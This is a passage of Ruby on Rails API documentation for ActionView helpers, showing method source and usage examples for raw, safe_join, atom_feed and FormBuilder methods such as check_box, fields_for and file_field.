# File actionview/lib/action_view/helpers/output_safety_helper.rb, line 18
def raw(stringish)
stringish.to_s.html_safe
end
```
This method outputs without escaping a string. Since escaping tags is now default, this can be used when you don't want Rails to automatically escape tags. This is not recommended if the data is coming from the user's input.
For example:
```
raw @user.name
# => 'Jimmy <alert>Tables</alert>'
```
safe\_join(array, sep = $,) Show source
```
# File actionview/lib/action_view/helpers/output_safety_helper.rb, line 33
def safe_join(array, sep = $,)
sep = ERB::Util.unwrapped_html_escape(sep)
array.flatten.map! { |i| ERB::Util.unwrapped_html_escape(i) }.join(sep).html_safe
end
```
This method returns an HTML safe string similar to what `Array#join` would return. The array is flattened, and all items, including the supplied separator, are HTML escaped unless they are HTML safe, and the returned string is marked as HTML safe.
```
safe_join([raw("<p>foo</p>"), "<p>bar</p>"], "<br />")
# => "<p>foo</p><br /><p>bar</p>"
safe_join([raw("<p>foo</p>"), raw("<p>bar</p>")], raw("<br />"))
# => "<p>foo</p><br /><p>bar</p>"
```
to\_sentence(array, options = {}) Show source
```
# File actionview/lib/action_view/helpers/output_safety_helper.rb, line 43
def to_sentence(array, options = {})
options.assert_valid_keys(:words_connector, :two_words_connector, :last_word_connector, :locale)
default_connectors = {
words_connector: ", ",
two_words_connector: " and ",
last_word_connector: ", and "
}
if defined?(I18n)
i18n_connectors = I18n.translate(:'support.array', locale: options[:locale], default: {})
default_connectors.merge!(i18n_connectors)
end
options = default_connectors.merge!(options)
case array.length
when 0
"".html_safe
when 1
ERB::Util.html_escape(array[0])
when 2
safe_join([array[0], array[1]], options[:two_words_connector])
else
safe_join([safe_join(array[0...-1], options[:words_connector]), options[:last_word_connector], array[-1]], nil)
end
end
```
Converts the array to a comma-separated sentence where the last element is joined by the connector word. This is the html\_safe-aware version of ActiveSupport's [Array#to\_sentence](https://api.rubyonrails.org/classes/Array.html#method-i-to_sentence).
rails module ActionView::Helpers::AtomFeedHelper module ActionView::Helpers::AtomFeedHelper
===========================================
atom\_feed(options = {}) { |atom\_feed\_builder| ... } Show source
```
# File actionview/lib/action_view/helpers/atom_feed_helper.rb, line 98
def atom_feed(options = {}, &block)
if options[:schema_date]
options[:schema_date] = options[:schema_date].strftime("%Y-%m-%d") if options[:schema_date].respond_to?(:strftime)
else
options[:schema_date] = "2005" # The Atom spec copyright date
end
xml = options.delete(:xml) || eval("xml", block.binding)
xml.instruct!
if options[:instruct]
options[:instruct].each do |target, attrs|
if attrs.respond_to?(:keys)
xml.instruct!(target, attrs)
elsif attrs.respond_to?(:each)
attrs.each { |attr_group| xml.instruct!(target, attr_group) }
end
end
end
feed_opts = { "xml:lang" => options[:language] || "en-US", "xmlns" => "http://www.w3.org/2005/Atom" }
feed_opts.merge!(options).select! { |k, _| k.start_with?("xml") }
xml.feed(feed_opts) do
xml.id(options[:id] || "tag:#{request.host},#{options[:schema_date]}:#{request.fullpath.split(".")[0]}")
xml.link(rel: "alternate", type: "text/html", href: options[:root_url] || (request.protocol + request.host_with_port))
xml.link(rel: "self", type: "application/atom+xml", href: options[:url] || request.url)
yield AtomFeedBuilder.new(xml, self, options)
end
end
```
Adds easy defaults to writing Atom feeds with the Builder template engine (this does not work on `ERB` or any other template languages).
Full usage example:
```
config/routes.rb:
Rails.application.routes.draw do
resources :posts
root to: "posts#index"
end
app/controllers/posts_controller.rb:
class PostsController < ApplicationController
# GET /posts.html
# GET /posts.atom
def index
@posts = Post.all
respond_to do |format|
format.html
format.atom
end
end
end
app/views/posts/index.atom.builder:
atom_feed do |feed|
feed.title("My great blog!")
feed.updated(@posts[0].created_at) if @posts.length > 0
@posts.each do |post|
feed.entry(post) do |entry|
entry.title(post.title)
entry.content(post.body, type: 'html')
entry.author do |author|
author.name("DHH")
end
end
end
end
```
The options for [`atom_feed`](atomfeedhelper#method-i-atom_feed) are:
* `:language`: Defaults to “en-US”.
* `:root_url`: The HTML alternative that this feed is doubling for. Defaults to / on the current host.
* `:url`: The URL for this feed. Defaults to the current URL.
* `:id`: The id for this feed. Defaults to “tag:localhost,2005:/posts”, in this case.
* `:schema_date`: The date at which the tag scheme for the feed was first used. A good default is the year you created the feed. See [feedvalidator.org/docs/error/InvalidTAG.html](http://feedvalidator.org/docs/error/InvalidTAG.html) for more information. If not specified, 2005 is used (as an “I don't care” value).
* `:instruct`: [`Hash`](../../hash) of XML processing instructions in the form {target => {attribute => value, }} or {target => [{attribute => value, }, ]}
Other namespaces can be added to the root element:
```
app/views/posts/index.atom.builder:
atom_feed({'xmlns:app' => 'http://www.w3.org/2007/app',
'xmlns:openSearch' => 'http://a9.com/-/spec/opensearch/1.1/'}) do |feed|
feed.title("My great blog!")
feed.updated((@posts.first.created_at))
feed.tag!('openSearch:totalResults', 10)
@posts.each do |post|
feed.entry(post) do |entry|
entry.title(post.title)
entry.content(post.body, type: 'html')
entry.tag!('app:edited', Time.now)
entry.author do |author|
author.name("DHH")
end
end
end
end
```
The Atom spec defines five elements (content rights title subtitle summary) which may directly contain xhtml content if type: 'xhtml' is specified as an attribute. If so, this helper will take care of the enclosing div and xhtml namespace declaration. Example usage:
```
entry.summary type: 'xhtml' do |xhtml|
xhtml.p pluralize(order.line_items.count, "line item")
xhtml.p "Shipped to #{order.address}"
xhtml.p "Paid by #{order.pay_type}"
end
```
`atom_feed` yields an `AtomFeedBuilder` instance. Nested elements yield an `AtomBuilder` instance.
rails class ActionView::Helpers::FormBuilder class ActionView::Helpers::FormBuilder
=======================================
Parent:
[Object](../../object)
A `FormBuilder` object is associated with a particular model object and allows you to generate fields associated with the model object. The `FormBuilder` object is yielded when using `form_for` or `fields_for`. For example:
```
<%= form_for @person do |person_form| %>
Name: <%= person_form.text_field :name %>
Admin: <%= person_form.check_box :admin %>
<% end %>
```
In the above block, a `FormBuilder` object is yielded as the `person_form` variable. This allows you to generate the `text_field` and `check_box` fields by specifying their eponymous methods, which modify the underlying template and associates the `@person` model object with the form.
The `FormBuilder` object can be thought of as serving as a proxy for the methods in the `FormHelper` module. This class, however, allows you to call methods with the model object you are building the form for.
You can create your own custom [`FormBuilder`](formbuilder) templates by subclassing this class. For example:
```
class MyFormBuilder < ActionView::Helpers::FormBuilder
def div_radio_button(method, tag_value, options = {})
@template.content_tag(:div,
@template.radio_button(
@object_name, method, tag_value, objectify_options(options)
)
)
end
end
```
The above code creates a new method `div_radio_button` which wraps a div around the new radio button. Note that when options are passed in, you must call `objectify_options` in order for the model object to get correctly passed to the method. If `objectify_options` is not called, then the newly created helper will not be linked back to the model.
The `div_radio_button` code from above can now be used as follows:
```
<%= form_for @person, :builder => MyFormBuilder do |f| %>
I am a child: <%= f.div_radio_button(:admin, "child") %>
I am an adult: <%= f.div_radio_button(:admin, "adult") %>
<% end -%>
```
The standard set of helper methods for form building are located in the `field_helpers` class attribute.
index[R] multipart[R] multipart?[R] object[RW] object\_name[RW] options[RW] \_to\_partial\_path() Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1683
def self._to_partial_path
@_to_partial_path ||= name.demodulize.underscore.sub!(/_builder$/, "")
end
```
new(object\_name, object, template, options) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1695
def initialize(object_name, object, template, options)
@nested_child_index = {}
@object_name, @object, @template, @options = object_name, object, template, options
@default_options = @options ? @options.slice(:index, :namespace, :skip_default_ids, :allow_method_names_outside_object) : {}
@default_html_options = @default_options.except(:skip_default_ids, :allow_method_names_outside_object)
convert_to_legacy_options(@options)
if @object_name&.end_with?("[]")
if (object ||= @template.instance_variable_get("@#{@object_name[0..-3]}")) && object.respond_to?(:to_param)
@auto_index = object.to_param
else
raise ArgumentError, "object[] naming but object param and @object var don't exist or don't respond to to_param: #{object.inspect}"
end
end
@multipart = nil
@index = options[:index] || options[:child_index]
end
```
button(value = nil, options = {}) { |value| ... } Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 2609
def button(value = nil, options = {}, &block)
case value
when Hash
value, options = nil, value
when Symbol
value, options = nil, { name: field_name(value), id: field_id(value) }.merge!(options.to_h)
end
value ||= submit_default_value
if block_given?
value = @template.capture { yield(value) }
end
formmethod = options[:formmethod]
if formmethod.present? && !/post|get/i.match?(formmethod) && !options.key?(:name) && !options.key?(:value)
options.merge! formmethod: :post, name: "_method", value: formmethod
end
@template.button_tag(value, options)
end
```
Add the submit button for the given form. When no value is given, it checks if the object is a new resource or not to create the proper label:
```
<%= form_for @post do |f| %>
<%= f.button %>
<% end %>
```
In the example above, if `@post` is a new record, it will use “Create Post” as button label; otherwise, it uses “Update Post”.
Those labels can be customized using I18n under the `helpers.submit` key (the same as submit helper) and using `%{model}` for translation interpolation:
```
en:
helpers:
submit:
create: "Create a %{model}"
update: "Confirm changes to %{model}"
```
It also searches for a key specific to the given object:
```
en:
helpers:
submit:
post:
create: "Add %{model}"
```
#### Examples
```
button("Create post")
# => <button name='button' type='submit'>Create post</button>
button(:draft, value: true)
# => <button id="post_draft" name="post[draft]" value="true" type="submit">Create post</button>
button do
content_tag(:strong, 'Ask me!')
end
# => <button name='button' type='submit'>
# <strong>Ask me!</strong>
# </button>
button do |text|
content_tag(:strong, text)
end
# => <button name='button' type='submit'>
# <strong>Create post</strong>
# </button>
button(:draft, value: true) do
content_tag(:strong, "Save as draft")
end
# => <button id="post_draft" name="post[draft]" value="true" type="submit">
# <strong>Save as draft</strong>
# </button>
```
check\_box(method, options = {}, checked\_value = "1", unchecked\_value = "0") Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 2433
def check_box(method, options = {}, checked_value = "1", unchecked_value = "0")
@template.check_box(@object_name, method, objectify_options(options), checked_value, unchecked_value)
end
```
Returns a checkbox tag tailored for accessing a specified attribute (identified by `method`) on an object assigned to the template (identified by `object`). This object must be an instance object (@object) and not a local object. It's intended that `method` returns an integer and if that integer is above zero, then the checkbox is checked. Additional options on the input tag can be passed as a hash with `options`. The `checked_value` defaults to 1 while the default `unchecked_value` is set to 0 which is convenient for boolean values.
#### Options
* Any standard HTML attributes for the tag can be passed in, for example `:class`.
* `:checked` - `true` or `false` forces the state of the checkbox to be checked or not.
* `:include_hidden` - If set to false, the auxiliary hidden field described below will not be generated.
#### Gotcha
The HTML specification says unchecked check boxes are not successful, and thus web browsers do not send them. Unfortunately this introduces a gotcha: if an `Invoice` model has a `paid` flag, and in the form that edits a paid invoice the user unchecks its check box, no `paid` parameter is sent. So, any mass-assignment idiom like
```
@invoice.update(params[:invoice])
```
wouldn't update the flag.
To prevent this the helper generates an auxiliary hidden field before every check box. The hidden field has the same name and its attributes mimic an unchecked check box.
This way, the client either sends only the hidden field (representing the check box is unchecked), or both fields. Since the HTML specification says key/value pairs have to be sent in the same order they appear in the form, and parameters extraction gets the last occurrence of any repeated key in the query string, that works for ordinary forms.
Unfortunately that workaround does not work when the check box goes within an array-like parameter, as in
```
<%= fields_for "project[invoice_attributes][]", invoice, index: nil do |form| %>
<%= form.check_box :paid %>
...
<% end %>
```
because parameter name repetition is precisely what Rails seeks to distinguish the elements of the array. For each item with a checked check box you get an extra ghost item with only that attribute, assigned to “0”.
In that case it is preferable to either use `check_box_tag` or to use hashes instead of arrays.
#### Examples
```
# Let's say that @post.validated? is 1:
check_box("validated")
# => <input name="post[validated]" type="hidden" value="0" />
# <input checked="checked" type="checkbox" id="post_validated" name="post[validated]" value="1" />
# Let's say that @puppy.gooddog is "no":
check_box("gooddog", {}, "yes", "no")
# => <input name="puppy[gooddog]" type="hidden" value="no" />
# <input type="checkbox" id="puppy_gooddog" name="puppy[gooddog]" value="yes" />
# Let's say that @eula.accepted is "no":
check_box("accepted", { class: 'eula_check' }, "yes", "no")
# => <input name="eula[accepted]" type="hidden" value="no" />
# <input type="checkbox" class="eula_check" id="eula_accepted" name="eula[accepted]" value="yes" />
```
collection\_check\_boxes(method, collection, value\_method, text\_method, options = {}, html\_options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 905
def collection_check_boxes(method, collection, value_method, text_method, options = {}, html_options = {}, &block)
@template.collection_check_boxes(@object_name, method, collection, value_method, text_method, objectify_options(options), @default_html_options.merge(html_options), &block)
end
```
Wraps [`ActionView::Helpers::FormOptionsHelper#collection_check_boxes`](formoptionshelper#method-i-collection_check_boxes) for form builders:
```
<%= form_for @post do |f| %>
<%= f.collection_check_boxes :author_ids, Author.all, :id, :name_with_initial %>
<%= f.submit %>
<% end %>
```
Please refer to the documentation of the base helper for details.
collection\_radio\_buttons(method, collection, value\_method, text\_method, options = {}, html\_options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 917
def collection_radio_buttons(method, collection, value_method, text_method, options = {}, html_options = {}, &block)
@template.collection_radio_buttons(@object_name, method, collection, value_method, text_method, objectify_options(options), @default_html_options.merge(html_options), &block)
end
```
Wraps [`ActionView::Helpers::FormOptionsHelper#collection_radio_buttons`](formoptionshelper#method-i-collection_radio_buttons) for form builders:
```
<%= form_for @post do |f| %>
<%= f.collection_radio_buttons :author_id, Author.all, :id, :name_with_initial %>
<%= f.submit %>
<% end %>
```
Please refer to the documentation of the base helper for details.
collection\_select(method, collection, value\_method, text\_method, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 857
def collection_select(method, collection, value_method, text_method, options = {}, html_options = {})
@template.collection_select(@object_name, method, collection, value_method, text_method, objectify_options(options), @default_html_options.merge(html_options))
end
```
Wraps [`ActionView::Helpers::FormOptionsHelper#collection_select`](formoptionshelper#method-i-collection_select) for form builders:
```
<%= form_for @post do |f| %>
<%= f.collection_select :person_id, Author.all, :id, :name_with_initial, prompt: true %>
<%= f.submit %>
<% end %>
```
Please refer to the documentation of the base helper for details.
color\_field(method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1818
```
Wraps [`ActionView::Helpers::FormHelper#color_field`](formhelper#method-i-color_field) for form builders:
```
<%= form_with model: @user do |f| %>
<%= f.color_field :favorite_color %>
<% end %>
```
Please refer to the documentation of the base helper for details.
date\_field(method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1870
```
Wraps [`ActionView::Helpers::FormHelper#date_field`](formhelper#method-i-date_field) for form builders:
```
<%= form_with model: @user do |f| %>
<%= f.date_field :born_on %>
<% end %>
```
Please refer to the documentation of the base helper for details.
date\_select(method, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/date_helper.rb, line 1225
def date_select(method, options = {}, html_options = {})
@template.date_select(@object_name, method, objectify_options(options), html_options)
end
```
Wraps [`ActionView::Helpers::DateHelper#date_select`](datehelper#method-i-date_select) for form builders:
```
<%= form_for @person do |f| %>
<%= f.date_select :birth_date %>
<%= f.submit %>
<% end %>
```
Please refer to the documentation of the base helper for details.
datetime\_field(method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1896
```
Wraps [`ActionView::Helpers::FormHelper#datetime_field`](formhelper#method-i-datetime_field) for form builders:
```
<%= form_with model: @user do |f| %>
<%= f.datetime_field :graduation_day %>
<% end %>
```
Please refer to the documentation of the base helper for details.
datetime\_local\_field(method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1909
```
Wraps [`ActionView::Helpers::FormHelper#datetime_local_field`](formhelper#method-i-datetime_local_field) for form builders:
```
<%= form_with model: @user do |f| %>
<%= f.datetime_local_field :graduation_day %>
<% end %>
```
Please refer to the documentation of the base helper for details.
datetime\_select(method, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/date_helper.rb, line 1249
def datetime_select(method, options = {}, html_options = {})
@template.datetime_select(@object_name, method, objectify_options(options), html_options)
end
```
Wraps [`ActionView::Helpers::DateHelper#datetime_select`](datehelper#method-i-datetime_select) for form builders:
```
<%= form_for @person do |f| %>
<%= f.datetime_select :last_request_at %>
<%= f.submit %>
<% end %>
```
Please refer to the documentation of the base helper for details.
email\_field(method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1961
```
Wraps [`ActionView::Helpers::FormHelper#email_field`](formhelper#method-i-email_field) for form builders:
```
<%= form_with model: @user do |f| %>
<%= f.email_field :address %>
<% end %>
```
Please refer to the documentation of the base helper for details.
field\_id(method, \*suffixes, namespace: @options[:namespace], index: @index) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1752
def field_id(method, *suffixes, namespace: @options[:namespace], index: @index)
@template.field_id(@object_name, method, *suffixes, namespace: namespace, index: index)
end
```
Generate an HTML `id` attribute value for the given field
Return the value generated by the `FormBuilder` for the given attribute name.
```
<%= form_for @post do |f| %>
<%= f.label :title %>
<%= f.text_field :title, aria: { describedby: f.field_id(:title, :error) } %>
<%= tag.span("is blank", id: f.field_id(:title, :error) %>
<% end %>
```
In the example above, the `<input type="text">` element built by the call to `FormBuilder#text_field` declares an `aria-describedby` attribute referencing the `<span>` element, sharing a common `id` root (`post_title`, in this case).
field\_name(method, \*methods, multiple: false, index: @index) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1772
def field_name(method, *methods, multiple: false, index: @index)
object_name = @options.fetch(:as) { @object_name }
@template.field_name(object_name, method, *methods, index: index, multiple: multiple)
end
```
Generate an HTML `name` attribute value for the given name and field combination
Return the value generated by the `FormBuilder` for the given attribute name.
```
<%= form_for @post do |f| %>
<%= f.text_field :title, name: f.field_name(:title, :subtitle) %>
<%# => <input type="text" name="post[title][subtitle]">
<% end %>
<%= form_for @post do |f| %>
<%= f.field_tag :tag, name: f.field_name(:tag, multiple: true) %>
<%# => <input type="text" name="post[tag][]">
<% end %>
```
fields(scope = nil, model: nil, \*\*options, &block) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 2289
def fields(scope = nil, model: nil, **options, &block)
options[:allow_method_names_outside_object] = true
options[:skip_default_ids] = !FormHelper.form_with_generates_ids
convert_to_legacy_options(options)
fields_for(scope || model, model, options, &block)
end
```
See the docs for the `ActionView::FormHelper.fields` helper method.
fields\_for(record\_name, record\_object = nil, fields\_options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 2252
def fields_for(record_name, record_object = nil, fields_options = {}, &block)
fields_options, record_object = record_object, nil if record_object.is_a?(Hash) && record_object.extractable_options?
fields_options[:builder] ||= options[:builder]
fields_options[:namespace] = options[:namespace]
fields_options[:parent_builder] = self
case record_name
when String, Symbol
if nested_attributes_association?(record_name)
return fields_for_with_nested_attributes(record_name, record_object, fields_options, block)
end
else
record_object = @template._object_for_form_builder(record_name)
record_name = model_name_from_record_or_class(record_object).param_key
end
object_name = @object_name
index = if options.has_key?(:index)
options[:index]
elsif defined?(@auto_index)
object_name = object_name.to_s.delete_suffix("[]")
@auto_index
end
record_name = if index
"#{object_name}[#{index}][#{record_name}]"
elsif record_name.end_with?("[]")
"#{object_name}[#{record_name[0..-3]}][#{record_object.id}]"
else
"#{object_name}[#{record_name}]"
end
fields_options[:child_index] = index
@template.fields_for(record_name, record_object, fields_options, &block)
end
```
Creates a scope around a specific model object like form\_for, but doesn't create the form tags themselves. This makes [`fields_for`](formbuilder#method-i-fields_for) suitable for specifying additional model objects in the same form.
Although the usage and purpose of `fields_for` is similar to `form_for`'s, its method signature is slightly different. Like `form_for`, it yields a [`FormBuilder`](formbuilder) object associated with a particular model object to a block, and within the block allows methods to be called on the builder to generate fields associated with the model object. Fields may reflect a model object in two ways - how they are named (hence how submitted values appear within the `params` hash in the controller) and what default values are shown when the form the fields appear in is first displayed. In order for both of these features to be specified independently, both an object name (represented by either a symbol or string) and the object itself can be passed to the method separately -
```
<%= form_for @person do |person_form| %>
First name: <%= person_form.text_field :first_name %>
Last name : <%= person_form.text_field :last_name %>
<%= fields_for :permission, @person.permission do |permission_fields| %>
Admin? : <%= permission_fields.check_box :admin %>
<% end %>
<%= person_form.submit %>
<% end %>
```
In this case, the checkbox field will be represented by an HTML `input` tag with the `name` attribute `permission[admin]`, and the submitted value will appear in the controller as `params[:permission][:admin]`. If `@person.permission` is an existing record with an attribute `admin`, the initial state of the checkbox when first displayed will reflect the value of `@person.permission.admin`.
Often this can be simplified by passing just the name of the model object to `fields_for` -
```
<%= fields_for :permission do |permission_fields| %>
Admin?: <%= permission_fields.check_box :admin %>
<% end %>
```
…in which case, if `:permission` also happens to be the name of an instance variable `@permission`, the initial state of the input field will reflect the value of that variable's attribute `@permission.admin`.
Alternatively, you can pass just the model object itself (if the first argument isn't a string or symbol `fields_for` will realize that the name has been omitted) -
```
<%= fields_for @person.permission do |permission_fields| %>
Admin?: <%= permission_fields.check_box :admin %>
<% end %>
```
and `fields_for` will derive the required name of the field from the *class* of the model object, e.g. if `@person.permission`, is of class `Permission`, the field will still be named `permission[admin]`.
Note: This also works for the methods in [`FormOptionsHelper`](formoptionshelper) and [`DateHelper`](datehelper) that are designed to work with an object as base, like [`FormOptionsHelper#collection_select`](formoptionshelper#method-i-collection_select) and [`DateHelper#datetime_select`](datehelper#method-i-datetime_select).
### Nested Attributes Examples
When the object belonging to the current scope has a nested attribute writer for a certain attribute, [`fields_for`](formbuilder#method-i-fields_for) will yield a new scope for that attribute. This allows you to create forms that set or change the attributes of a parent object and its associations in one go.
Nested attribute writers are normal setter methods named after an association. The most common way of defining these writers is either with `accepts_nested_attributes_for` in a model definition or by defining a method with the proper name. For example: the attribute writer for the association `:address` is called `address_attributes=`.
Whether a one-to-one or one-to-many style form builder will be yielded depends on whether the normal reader method returns a *single* object or an *array* of objects.
#### One-to-one
Consider a Person class which returns a *single* Address from the `address` reader method and responds to the `address_attributes=` writer method:
```
class Person
def address
@address
end
def address_attributes=(attributes)
# Process the attributes hash
end
end
```
This model can now be used with a nested [`fields_for`](formbuilder#method-i-fields_for), like so:
```
<%= form_for @person do |person_form| %>
...
<%= person_form.fields_for :address do |address_fields| %>
Street : <%= address_fields.text_field :street %>
Zip code: <%= address_fields.text_field :zip_code %>
<% end %>
...
<% end %>
```
When address is already an association on a Person you can use `accepts_nested_attributes_for` to define the writer method for you:
```
class Person < ActiveRecord::Base
has_one :address
accepts_nested_attributes_for :address
end
```
If you want to destroy the associated model through the form, you have to enable it first using the `:allow_destroy` option for `accepts_nested_attributes_for`:
```
class Person < ActiveRecord::Base
has_one :address
accepts_nested_attributes_for :address, allow_destroy: true
end
```
Now, when you use a form element with the `_destroy` parameter, with a value that evaluates to `true`, you will destroy the associated model (e.g. 1, '1', true, or 'true'):
```
<%= form_for @person do |person_form| %>
...
<%= person_form.fields_for :address do |address_fields| %>
...
Delete: <%= address_fields.check_box :_destroy %>
<% end %>
...
<% end %>
```
#### One-to-many
Consider a Person class which returns an *array* of Project instances from the `projects` reader method and responds to the `projects_attributes=` writer method:
```
class Person
def projects
[@project1, @project2]
end
def projects_attributes=(attributes)
# Process the attributes hash
end
end
```
Note that the `projects_attributes=` writer method is in fact required for [`fields_for`](formbuilder#method-i-fields_for) to correctly identify `:projects` as a collection, and the correct indices to be set in the form markup.
When projects is already an association on Person you can use `accepts_nested_attributes_for` to define the writer method for you:
```
class Person < ActiveRecord::Base
has_many :projects
accepts_nested_attributes_for :projects
end
```
This model can now be used with a nested fields\_for. The block given to the nested [`fields_for`](formbuilder#method-i-fields_for) call will be repeated for each instance in the collection:
```
<%= form_for @person do |person_form| %>
...
<%= person_form.fields_for :projects do |project_fields| %>
<% if project_fields.object.active? %>
Name: <%= project_fields.text_field :name %>
<% end %>
<% end %>
...
<% end %>
```
It's also possible to specify the instance to be used:
```
<%= form_for @person do |person_form| %>
...
<% @person.projects.each do |project| %>
<% if project.active? %>
<%= person_form.fields_for :projects, project do |project_fields| %>
Name: <%= project_fields.text_field :name %>
<% end %>
<% end %>
<% end %>
...
<% end %>
```
Or a collection to be used:
```
<%= form_for @person do |person_form| %>
...
<%= person_form.fields_for :projects, @active_projects do |project_fields| %>
Name: <%= project_fields.text_field :name %>
<% end %>
...
<% end %>
```
If you want to destroy any of the associated models through the form, you have to enable it first using the `:allow_destroy` option for `accepts_nested_attributes_for`:
```
class Person < ActiveRecord::Base
has_many :projects
accepts_nested_attributes_for :projects, allow_destroy: true
end
```
This will allow you to specify which models to destroy in the attributes hash by adding a form element for the `_destroy` parameter with a value that evaluates to `true` (e.g. 1, '1', true, or 'true'):
```
<%= form_for @person do |person_form| %>
...
<%= person_form.fields_for :projects do |project_fields| %>
Delete: <%= project_fields.check_box :_destroy %>
<% end %>
...
<% end %>
```
When a collection is used you might want to know the index of each object into the array. For this purpose, the `index` method is available in the [`FormBuilder`](formbuilder) object.
```
<%= form_for @person do |person_form| %>
...
<%= person_form.fields_for :projects do |project_fields| %>
Project #<%= project_fields.index %>
...
<% end %>
...
<% end %>
```
Note that [`fields_for`](formbuilder#method-i-fields_for) will automatically generate a hidden field to store the ID of the record. There are circumstances where this hidden field is not needed and you can pass `include_id: false` to prevent [`fields_for`](formbuilder#method-i-fields_for) from rendering it automatically.
file\_field(method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 2516
def file_field(method, options = {})
self.multipart = true
@template.file_field(@object_name, method, objectify_options(options))
end
```
Returns a file upload input tag tailored for accessing a specified attribute (identified by `method`) on an object assigned to the template (identified by `object`). Additional options on the input tag can be passed as a hash with `options`. These options will be tagged onto the HTML as an HTML element attribute as in the example shown.
Using this method inside a `form_with` block will set the enclosing form's encoding to `multipart/form-data`.
#### Options
* Creates standard HTML attributes for the tag.
* `:disabled` - If set to true, the user will not be able to use this input.
* `:multiple` - If set to true, \*in most updated browsers\* the user will be allowed to select multiple files.
* `:include_hidden` - When `multiple: true` and `include_hidden: true`, the field will be prefixed with an `<input type="hidden">` field with an empty value to support submitting an empty collection of files.
* `:accept` - If set to one or multiple mime-types, the user will be suggested a filter when choosing a file. You still need to set up model validations.
#### Examples
```
# Let's say that @user has avatar:
file_field(:avatar)
# => <input type="file" id="user_avatar" name="user[avatar]" />
# Let's say that @post has image:
file_field(:image, :multiple => true)
# => <input type="file" id="post_image" name="post[image][]" multiple="multiple" />
# Let's say that @post has attached:
file_field(:attached, accept: 'text/html')
# => <input accept="text/html" type="file" id="post_attached" name="post[attached]" />
# Let's say that @post has image:
file_field(:image, accept: 'image/png,image/gif,image/jpeg')
# => <input type="file" id="post_image" name="post[image]" accept="image/png,image/gif,image/jpeg" />
# Let's say that @attachment has file:
file_field(:file, class: 'file_input')
# => <input type="file" id="attachment_file" name="attachment[file]" class="file_input" />
```
grouped\_collection\_select(method, collection, group\_method, group\_label\_method, option\_key\_method, option\_value\_method, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 869
def grouped_collection_select(method, collection, group_method, group_label_method, option_key_method, option_value_method, options = {}, html_options = {})
@template.grouped_collection_select(@object_name, method, collection, group_method, group_label_method, option_key_method, option_value_method, objectify_options(options), @default_html_options.merge(html_options))
end
```
Wraps [`ActionView::Helpers::FormOptionsHelper#grouped_collection_select`](formoptionshelper#method-i-grouped_collection_select) for form builders:
```
<%= form_for @city do |f| %>
<%= f.grouped_collection_select :country_id, @continents, :countries, :name, :id, :name %>
<%= f.submit %>
<% end %>
```
Please refer to the documentation of the base helper for details.
hidden\_field(method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 2477
def hidden_field(method, options = {})
@emitted_hidden_id = true if method == :id
@template.hidden_field(@object_name, method, objectify_options(options))
end
```
Returns a hidden input tag tailored for accessing a specified attribute (identified by `method`) on an object assigned to the template (identified by `object`). Additional options on the input tag can be passed as a hash with `options`. These options will be tagged onto the HTML as an HTML element attribute as in the example shown.
#### Examples
```
# Let's say that @signup.pass_confirm returns true:
hidden_field(:pass_confirm)
# => <input type="hidden" id="signup_pass_confirm" name="signup[pass_confirm]" value="true" />
# Let's say that @post.tag_list returns "blog, ruby":
hidden_field(:tag_list)
# => <input type="hidden" id="post_tag_list" name="post[tag_list]" value="blog, ruby" />
# Let's say that @user.token returns "abcde":
hidden_field(:token)
# => <input type="hidden" id="user_token" name="user[token]" value="abcde" />
```
id() Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1732
def id
options.dig(:html, :id)
end
```
Generate an HTML `id` attribute value.
return the `<form>` element's `id` attribute.
```
<%= form_for @post do |f| %>
<%# ... %>
<% content_for :sticky_footer do %>
<%= form.button(form: f.id) %>
<% end %>
<% end %>
```
In the example above, the `:sticky_footer` content area will exist outside of the `<form>` element. By declaring the `form` HTML attribute, we hint to the browser that the generated `<button>` element should be treated as the `<form>` element's submit button, regardless of where it exists in the DOM.
label(method, text = nil, options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 2364
def label(method, text = nil, options = {}, &block)
@template.label(@object_name, method, text, objectify_options(options), &block)
end
```
Returns a label tag tailored for labelling an input field for a specified attribute (identified by `method`) on an object assigned to the template (identified by `object`). The text of label will default to the attribute name unless a translation is found in the current I18n locale (through helpers.label.<modelname>.<attribute>) or you specify it explicitly. Additional options on the label tag can be passed as a hash with `options`. These options will be tagged onto the HTML as an HTML element attribute as in the example shown, except for the `:value` option, which is designed to target labels for [`radio_button`](formbuilder#method-i-radio_button) tags (where the value is used in the ID of the input tag).
#### Examples
```
label(:title)
# => <label for="post_title">Title</label>
```
You can localize your labels based on model and attribute names. For example you can define the following in your locale (e.g. en.yml)
```
helpers:
label:
post:
body: "Write your entire text here"
```
Which then will result in
```
label(:body)
# => <label for="post_body">Write your entire text here</label>
```
Localization can also be based purely on the translation of the attribute-name (if you are using [`ActiveRecord`](../../activerecord)):
```
activerecord:
attributes:
post:
cost: "Total cost"
label(:cost)
# => <label for="post_cost">Total cost</label>
label(:title, "A short title")
# => <label for="post_title">A short title</label>
label(:title, "A short title", class: "title_label")
# => <label for="post_title" class="title_label">A short title</label>
label(:privacy, "Public Post", value: "public")
